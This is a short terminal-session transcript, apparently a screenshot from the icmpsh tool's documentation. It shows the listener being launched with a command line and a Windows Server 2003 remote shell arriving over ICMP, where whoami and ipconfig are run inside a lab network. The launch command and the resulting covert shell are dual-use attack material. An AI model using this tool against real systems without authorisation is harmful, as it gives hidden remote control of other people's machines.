 inquis@tatooine: ~/icmpsh
File Edit View Search Terminal Help
inquis@tatooine:~/icmpsh$ sudo python icmpsh_m.py 192.168.136.1 192.168.136.129
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
Z:\software\icmpsh>whoami
whoami
w2k3r2\inquis
Z:\software\icmpsh>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.136.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.136.2
Z:\software\icmpsh>exit
inquis@tatooine:~/icmpsh$